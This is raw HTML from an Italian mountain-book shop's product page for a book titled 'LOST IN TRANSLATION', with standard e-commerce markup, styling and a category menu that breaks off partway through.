

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://librerialamontagna.it/alpinismo---esplorazione/10759-lost-in-translation.html
body_size: 16497
content:
<!doctype html>
<html lang="it-IT">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>LOST IN TRANSLATION</title>
  
    
  
  <meta name="description" content="LOST IN TRANSLATION">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://librerialamontagna.it/alpinismo---esplorazione/10759-lost-in-translation.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Libreria La Montagna",
    "url" : "https://librerialamontagna.it/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://librerialamontagna.it/img/prestashop-logo-1634212323.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://librerialamontagna.it/",
      "name": "Libreria La Montagna"
    },
    "name": "LOST IN TRANSLATION",
    "url":  "https://librerialamontagna.it/alpinismo---esplorazione/10759-lost-in-translation.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://librerialamontagna.it/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Libri",
            "item": "https://librerialamontagna.it/17-libri"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "LETTERATURA",
            "item": "https://librerialamontagna.it/55-letteratura"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "ALPINISMO - ESPLORAZIONE",
            "item": "https://librerialamontagna.it/56-alpinismo---esplorazione"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "LOST IN TRANSLATION",
            "item": "https://librerialamontagna.it/alpinismo---esplorazione/10759-lost-in-translation.html"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "LOST IN TRANSLATION",
    "description": "LOST IN TRANSLATION",
    "category": "ALPINISMO - ESPLORAZIONE",
    "image" :"https://librerialamontagna.it/673861-home_default/lost-in-translation.jpg",    "sku": "10100323001342",
    "mpn": "10100323001342"
        ,
    "brand": {
      "@type": "Thing",
      "name": "DEL GRAN SASSO"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "LOST IN TRANSLATION",
      "price": "15",
      "url": "https://librerialamontagna.it/alpinismo---esplorazione/10759-lost-in-translation.html",
      "priceValidUntil": "2026-02-08",
              "image": ["https://librerialamontagna.it/673861-large_default/lost-in-translation.jpg"],
            "sku": "10100323001342",
      "mpn": "10100323001342",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Libreria La Montagna"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="LOST IN TRANSLATION" />
    <meta property="og:description" content="LOST IN TRANSLATION" />
    <meta property="og:url" content="https://librerialamontagna.it/alpinismo---esplorazione/10759-lost-in-translation.html" />
    <meta property="og:site_name" content="Libreria La Montagna" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://librerialamontagna.it/img/favicon.ico?1634212323">
  <link rel="shortcut icon" type="image/x-icon" href="https://librerialamontagna.it/img/favicon.ico?1634212323">



    <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/fontawesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/regular.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/solid.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/brands.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/themes/classic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blocktopdropdownmenu/css/superfish-modified.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blocktopdropdownmenu/css/blocktopdropdownmenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/global.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/ceicons/css/ce-icons.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/animations/animations.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/morphext.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/share-buttons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/gallery.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/e-select2/css/e-select2.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/editor-preview.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-product-10759-1-1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/themes/classic/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action";
        var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":true},"is_rtl":"","breakpoints":{"lg":"1025","md":"768","sm":"480","xl":"1440","xs":"0","xxl":"1600"},"version":"2.1.5","urls":{"assets":"https:\/\/librerialamontagna.it\/modules\/crazyelements\/assets\/"},"page":[],"general":{"id":"0","title":"yes","excerpt":"yes"},"test45":{"id":"0","title":"yes","excerpt":"yes"},"elements":{"data":{},"editSettings":{},"keys":{}}};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/librerialamontagna.it\/alpinismo---esplorazione\/10759-lost-in-translation.html","meta":{"title":"LOST IN TRANSLATION","description":"LOST IN TRANSLATION","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-10759":true,"product-LOST IN TRANSLATION":true,"product-id-category-56":true,"product-id-manufacturer-462":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Libreria La Montagna","logo":"https:\/\/librerialamontagna.it\/img\/prestashop-logo-1634212323.jpg","stores_icon":"https:\/\/librerialamontagna.it\/img\/logo_stores.png","favicon":"https:\/\/librerialamontagna.it\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/librerialamontagna.it\/","current_url":"https:\/\/librerialamontagna.it\/alpinismo---esplorazione\/10759-lost-in-translation.html","shop_domain_url":"https:\/\/librerialamontagna.it","img_ps_url":"https:\/\/librerialamontagna.it\/img\/","img_cat_url":"https:\/\/librerialamontagna.it\/img\/c\/","img_lang_url":"https:\/\/librerialamontagna.it\/img\/l\/","img_prod_url":"https:\/\/librerialamontagna.it\/img\/p\/","img_manu_url":"https:\/\/librerialamontagna.it\/img\/m\/","img_sup_url":"https:\/\/librerialamontagna.it\/img\/su\/","img_ship_url":"https:\/\/librerialamontagna.it\/img\/s\/","img_store_url":"https:\/\/librerialamontagna.it\/img\/st\/","img_col_url":"https:\/\/librerialamontagna.it\/img\/co\/","img_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/img\/","css_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/css\/","js_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/librerialamontagna.it\/upload\/","pages":{"address":"https:\/\/librerialamontagna.it\/indirizzo","addresses":"https:\/\/librerialamontagna.it\/indirizzi","authentication":"https:\/\/librerialamontagna.it\/login","cart":"https:\/\/librerialamontagna.it\/carrello","category":"https:\/\/librerialamontagna.it\/index.php?controller=category","cms":"https:\/\/librerialamontagna.it\/index.php?controller=cms","contact":"https:\/\/librerialamontagna.it\/contattaci","discount":"https:\/\/librerialamontagna.it\/buoni-sconto","guest_tracking":"https:\/\/librerialamontagna.it\/tracciatura-ospite","history":"https:\/\/librerialamontagna.it\/cronologia-ordini","identity":"https:\/\/librerialamontagna.it\/dati-personali","index":"https:\/\/librerialamontagna.it\/","my_account":"https:\/\/librerialamontagna.it\/account","order_confirmation":"https:\/\/librerialamontagna.it\/conferma-ordine","order_detail":"https:\/\/librerialamontagna.it\/index.php?controller=order-detail","order_follow":"https:\/\/librerialamontagna.it\/segui-ordine","order":"https:\/\/librerialamontagna.it\/ordine","order_return":"https:\/\/librerialamontagna.it\/index.php?controller=order-return","order_slip":"https:\/\/librerialamontagna.it\/buono-ordine","pagenotfound":"https:\/\/librerialamontagna.it\/pagina-non-trovata","password":"https:\/\/librerialamontagna.it\/recupero-password","pdf_invoice":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/librerialamontagna.it\/offerte","product":"https:\/\/librerialamontagna.it\/index.php?controller=product","search":"https:\/\/librerialamontagna.it\/ricerca","sitemap":"https:\/\/librerialamontagna.it\/Mappa del sito","stores":"https:\/\/librerialamontagna.it\/negozi","supplier":"https:\/\/librerialamontagna.it\/fornitori","register":"https:\/\/librerialamontagna.it\/login?create_account=1","order_login":"https:\/\/librerialamontagna.it\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/librerialamontagna.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/librerialamontagna.it\/"},{"title":"Libri","url":"https:\/\/librerialamontagna.it\/17-libri"},{"title":"LETTERATURA","url":"https:\/\/librerialamontagna.it\/55-letteratura"},{"title":"ALPINISMO - ESPLORAZIONE","url":"https:\/\/librerialamontagna.it\/56-alpinismo---esplorazione"},{"title":"LOST IN TRANSLATION","url":"https:\/\/librerialamontagna.it\/alpinismo---esplorazione\/10759-lost-in-translation.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769276039,"static_token":"8ac9a474705c9c3a91d720a636361582","token":"0947684295d89f005b4a9f57fa7631e1","debug":false};
        var productsAlreadyTagged = [];
        var removeFromWishlistUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/view";
      </script>



  <!-- dh42 CSS Module -->
	<style type="text/css">
		/*FOOTER NO*/
div.footer-container {
    display: none;
}

section.featured-products.clearfix.mt-3 h2 {
    color: #f21d81;
    text-align: center;
    padding-bottom: 20px;
}


/*CATEGORIE*/
section.active_filters {
    background-color: #5fb6d9;
}

p.h6.active-filter-title {
    color: #ffffff!Important;
    font-weight: bold;
}

li.filter-block {
    color: #ffffff!Important;
    background-color: #254559!Important;
}

i.material-icons.close {
    color: #ffffff!Important;
}

h2.h3.product-title a {
    color: #5fb6d9;
    font-weight: bold;
}

span.price {
    color: #f21d81;
}



/*SCHEDA PRODOTTO*/
.btn-primary {
    background-color: #a60512;
}
.btn-primary:hover {
    background-color: #f21d81!important;
}

.product-price {
    color: #17a663;
    font-size: 22px;
}

.table td, .table th {
    padding: .25rem;
    vertical-align: top;
    border-top: none;
}

/*.tabs {
    box-shadow: none;
    margin-top: 2rem;
    background: none;
    padding: 1.25rem 1.875rem;
}*/

#product-availability {
    color: #a60512!important;
        font-size: 12px;
}
elementor-shape-fill {
    margin:0;
    padding: 0;
}

.product-reference {
    display: none;
}
.product-availability-date {
    display: none;
}


ol li span {
    font-size: 12px;
    margin: 0;
    padding: 0;
}

span.current-price-value {
    color: #f21d81;
    font-size: 36px;
}
div.product-manufacturer {
    color: #5fb6d9!Important;
}



/*CATEGORIE*/
ul.subcategories-list {
    display: none!Important;
}

h2.subcategory-heading {
    display: none!Important;
}




/*no gallery*/
.product-images.js-qv-product-images {
    display: none;
}


/*NO BRICIOLE*/
nav.breadcrumb.hidden-sm-down ol {
    display: none;
}

/*menu*/

.mypresta_search_query {
    margin-left: 10px;
}

.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows {
    background-color: #254559;
    display: flex;
    justify-content: center;
    border: none;
    margin: 0px;
}

.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
    color: #f21d81!Important;
    text-shadow: none;
}

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a:hover {
    background-color: #5fb6d9;
}

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li {
    border-style: none;
}

.submenu-container.clearfix li a {
    background-color: #254559!Important;
}

.submenu-container.clearfix li a:hover {
   background-color: #17a6631;
}
ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
    margin-right: 10px;
}

/**/
.ui-autocomplete-input {
    width: 580px;
}

/*frecce*/
button.slick-prev.slick-arrow {
    background-color: #2aa8e1;
    padding-top: 10px;
    padding-right: 40px;
    padding-bottom: 10px;
    margin-left: -20px;
}

button.slick-next.slick-arrow {
    background-color: #2aa8e1;
    padding-top: 10px;
    padding-right: 40px;
    padding-bottom: 10px;
    margin-right: -20px;
}
button.slick-next.slick-arrow:hover {
    background-color: #f21d80;
}

button.slick-prev.slick-arrow:hover {
    background-color: #f21d80;
}



	</style>
<!-- /dh42 CSS Module -->




    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://librerialamontagna.it/673861-large_default/lost-in-translation.jpg">
  
      <meta property="product:pretax_price:amount" content="15">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="15">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-10759 product-lost-in-translation product-id-category-56 product-id-manufacturer-462 product-id-supplier-0 product-available-for-order crazyelements-pro-default crazy-shop-1 crazy-product-10759 crazy-lang-1 crazy-product-layout-template">

    
      
    

    <main>
      
              

      <header id="header">
        
                      
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>011 5620024</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://librerialamontagna.it/account"
        title="Accedi al tuo account cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Accedi</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//librerialamontagna.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Carrello</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://librerialamontagna.it/">
    <img
      class="logo img-fluid"
      src="https://librerialamontagna.it/img/prestashop-logo-1634212323.jpg"
      alt="Libreria La Montagna"
      width="10"
      height="10">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
           <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-11-1-1.css" type="text/css" media="all"><div  class="elementor elementor-11 elementor-prdlayout">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-9b1240a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible elementor-section elementor-top-section" data-id="9b1240a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-7c5f3c4 elementor-column elementor-col-100 elementor-top-column" data-id="7c5f3c4" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-febe7c3 elementor-widget elementor-widget-image" data-id="febe7c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container ererer">
						<div class="elementor-image">
											<a href="https://www.librerialamontagna.it">
							<img src="https://librerialamontagna.it/img/cms/lamontagna-logo.png" title="Image" alt="Image" loading="lazy"/>								</a>
												</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
      <!-- Menu -->
            <div class="searchbox-mobile">
            <form id="searchbox-mobile" action="https://librerialamontagna.it/ricerca" method="get">
                <p>
                    <input type="hidden" name="controller" value="search"/>
                    <input type="hidden" value="position" name="orderby"/>
                    <input type="hidden" value="desc" name="orderway"/>
                    <input type="text" class="mypresta_search_query" name="search_query" value=""/>
                </p>
            </form>
        </div>
        <div id="block_top_menu" class="sf-contener clearfix col-lg-12">
        <div class="cat-title">Menu</div>
        <ul class="sf-menu clearfix menu-content">
            <li><a href="https://librerialamontagna.it/17-libri" title="Libri">Libri</a><ul><li><a href="https://librerialamontagna.it/18-arrampicata-e-alpinismo" title="ARRAMPICATA E ALPINISMO">ARRAMPICATA E ALPINISMO</a><ul><li><a href="https://librerialamontagna.it/22-guide-monti-d-italia-arrampicata-e-alpinismo" title="GUIDE MONTI D'ITALIA">GUIDE MONTI D'ITALIA</a></li><li><a href="https://librerialamontagna.it/24-italia-alpi-occidentali-arrampicata-e-alpinismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/23-italia-alpi-centrali-arrampicata-e-alpinismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/25-italia-alpi-orientali-arrampicata-e-alpinismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/27-italia-in-generale-arrampicata-e-alpinismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/26-italia-altre-zone-arrampicata-e-alpinismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/21-francia---arrampicata-e-alpinismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/19-europa---arrampicata-e-alpinismo" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/20-extra-europa---arrampicata-e-alpinismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/43-escursionismo" title="ESCURSIONISMO">ESCURSIONISMO</a><ul><li><a href="https://librerialamontagna.it/50-italia-alpi-occidentali-escursionismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/49-italia-alpi-centrali-escursionismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/51-italia-alpi-orientali-escursionismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/52-italia-altre-zone-escursionismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/53-italia-in-generale-escursionismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/46-francia---escursionismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/44-austria---germania---svizzera----escursionismo" title="AUSTRIA - GERMANIA - SVIZZERA">AUSTRIA - GERMANIA - SVIZZERA</a></li><li><a href="https://librerialamontagna.it/47-gran-bretagna---paesi-nordici----escursionismo" title="GRAN BRETAGNA - PAESI NORDICI">GRAN BRETAGNA - PAESI NORDICI</a></li><li><a href="https://librerialamontagna.it/48-grecia-paesi-dell-est-escursionismo" title="GRECIA - PAESI DELL'EST">GRECIA - PAESI DELL'EST</a></li><li><a href="https://librerialamontagna.it/54-spagna---portogallo----escursionismo" title="SPAGNA - PORTOGALLO">SPAGNA - PORTOGALLO</a></li><li><a href="https://librerialamontagna.it/45-extra-europa---escursionismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/81-scialpinismo" title="SCIALPINISMO">SCIALPINISMO</a><ul><li><a href="https://librerialamontagna.it/86-italia-alpi-occidentali-scialpinismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/85-italia-alpi-centrali-scialpinismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/87-italia-alpi-orientali-scialpinismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/88-italia-altre-zone-scialpinismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/89-italia-in-generale-scialpinismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/84-francia---scialpinismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/82-europa---scialpinismo" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/83-extra-europa---scialpinismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/34-cicloturismo-e-mountain-bike" title="CICLOTURISMO E MOUNTAIN BIKE">CICLOTURISMO E MOUNTAIN BIKE</a><ul><li><a href="https://librerialamontagna.it/39-italia-alpi-occidentali-cicloturismo-e-mtb" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/38-italia-alpi-centrali-cicloturismo-e-mtb" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/40-italia-alpi-orientali-cicloturismo-e-mtb" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/41-italia-altre-zone-cicloturismo-e-mtb" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/42-italia-in-generale-cicloturismo-e-mtb" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/37-francia---cicloturismo-e-mtb" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/35-europa---cicloturismo-e-mtb" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/36-extra-europa---cicloturismo-e-mtb" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/55-letteratura" title="LETTERATURA">LETTERATURA</a><ul><li><a href="https://librerialamontagna.it/56-alpinismo---esplorazione" title="ALPINISMO - ESPLORAZIONE">ALPINISMO - ESPLORAZIONE</a></li><li><a href="https://librerialamontagna.it/59-cultura-alpina" title="CULTURA ALPINA">CULTURA ALPINA</a></li><li><a href="https://librerialamontagna.it/58-cahier-museo-montagna" title="CAHIER MUSEO MONTAGNA">CAHIER MUSEO MONTAGNA</a></li><li><a href="https://librerialamontagna.it/72-ambiente" title="AMBIENTE">AMBIENTE</a></li><li><a href="https://librerialamontagna.it/60-fiabe-e-leggende" title="FIABE E LEGGENDE">FIABE E LEGGENDE</a></li><li><a href="https://librerialamontagna.it/57-bambini-e-ragazzi" title="BAMBINI E RAGAZZI">BAMBINI E RAGAZZI</a></li><li><a href="https://librerialamontagna.it/61-fotografici" title="FOTOGRAFICI">FOTOGRAFICI</a></li><li><a href="https://librerialamontagna.it/62-guerra" title="GUERRA">GUERRA</a></li></ul></li><li><a href="https://librerialamontagna.it/64-manuali" title="MANUALI">MANUALI</a><ul><li><a href="https://librerialamontagna.it/65-alpinismo---arrampicata---manuali" title="ALPINISMO - ARRAMPICATA">ALPINISMO - ARRAMPICATA</a></li><li><a href="https://librerialamontagna.it/70-scialpinismo---manuali" title="SCIALPINISMO">SCIALPINISMO</a></li><li><a href="https://librerialamontagna.it/67-escursionismo---manuali" title="ESCURSIONISMO">ESCURSIONISMO</a></li><li><a href="https://librerialamontagna.it/66-cicloturismo-e-mountain-bike-" title="CICLOTURISMO E MOUNTAIN BIKE">CICLOTURISMO E MOUNTAIN BIKE</a></li><li><a href="https://librerialamontagna.it/69-preparazione-atletica----manuali" title="PREPARAZIONE ATLETICA">PREPARAZIONE ATLETICA</a></li><li><a href="https://librerialamontagna.it/68-i-manuali-del-club-alpino-italiano" title="I MANUALI DEL CLUB ALPINO ITALIANO">I MANUALI DEL CLUB ALPINO ITALIANO</a></li><li><a href="https://librerialamontagna.it/71-vari---manuali" title="VARI">VARI</a></li></ul></li><li><a href="https://librerialamontagna.it/63-natura" title="NATURA">NATURA</a><ul><li><a href="https://librerialamontagna.it/79-parchi-e-zone-di-interesse-naturalistico" 